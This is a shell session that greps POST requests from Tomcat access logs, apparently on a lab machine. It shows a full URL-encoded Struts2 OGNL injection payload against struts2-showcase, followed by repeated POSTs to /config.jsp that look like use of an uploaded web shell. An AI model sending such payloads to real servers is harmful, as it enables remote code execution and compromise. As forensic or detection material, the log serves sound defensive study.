 [root@localhost logs]# cat localhost_access_log.202*|grep 'POST'
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/%25%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberAccess%3d%23dm)%3a((%23con
tainer%3d%23context%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ognlUtil%3d%23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUtil.getEx
cludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAccess(%23dm)))).(%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse()).(%23res.
addHeader(%27eresult%27%2c%27struts2_security_check%27))%7d/index.action HTTP/1.1" 200 13401
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 200 12925
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 500 33
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 500 33
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 200 12925
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 200 12925
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 200 12925
192.168.184.1 - - [25/Feb/2021:01:57:34 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 200 22
192.168.184.1 - - [25/Feb/2021:01:59:56 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 500 5
192.168.184.1 - - [25/Feb/2021:02:00:30 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 500 79
192.168.184.1 - - [25/Feb/2021:02:01:01 -0500] "POST //struts2-showcase/index.action HTTP/1.1" 500 5
192.168.184.1 - - [25/Feb/2021:02:11:07 -0500] "POST /config.jsp HTTP/1.1" 200 39
192.168.184.1 - - [25/Feb/2021:02:11:07 -0500] "POST /config.jsp HTTP/1.1" 200 512
192.168.184.1 - - [25/Feb/2021:02:11:07 -0500] "POST /config.jsp HTTP/1.1" 200 512
192.168.184.1 - - [25/Feb/2021:02:11:12 -0500] "POST /config.jsp HTTP/1.1" 200 39
192.168.184.1 - - [25/Feb/2021:02:11:12 -0500] "POST /config.jsp HTTP/1.1" 200 512
192.168.184.1 - - [25/Feb/2021:02:11:12 -0500] "POST /config.jsp HTTP/1.1" 200 512
192.168.184.1 - - [25/Feb/2021:02:14:44 -0500] "POST /config.jsp HTTP/1.1" 500 1700
192.168.184.1 - - [25/Feb/2021:02:27:37 -0500] "POST /config.jsp HTTP/1.1" 200 13
192.168.184.1 - - [25/Feb/2021:02:27:37 -0500] "POST /config.jsp HTTP/1.1" 200 512
192.168.184.1 - - [25/Feb/2021:02:30:10 -0500] "POST /config.jsp HTTP/1.1" 200 13
192.168.184.1 - - [25/Feb/2021:02:30:11 -0500] "POST /config.jsp HTTP/1.1" 200 2059
192.168.184.1 - - [25/Feb/2021:02:30:25 -0500] "POST /config.jsp HTTP/1.1" 200 13
192.168.184.1 - - [25/Feb/2021:02:30:30 -0500] "POST /config.jsp HTTP/1.1" 200 2059
192.168.184.1 - - [25/Feb/2021:02:31:03 -0500] "POST /config.jsp HTTP/1.1" 200 13
192.168.184.1 - - [25/Feb/2021:02:33:22 -0500] "POST /config.jsp HTTP/1.1" 200 729
192.168.184.1 - - [25/Feb/2021:02:33:22 -0500] "POST /config.jsp HTTP/1.1" 200 729
192.168.184.1 - - [25/Feb/2021:02:33:25 -0500] "POST /config.jsp HTTP/1.1" 200 2065
192.168.184.1 - - [25/Feb/2021:02:33:25 -0500] "POST /config.jsp HTTP/1.1" 200 2065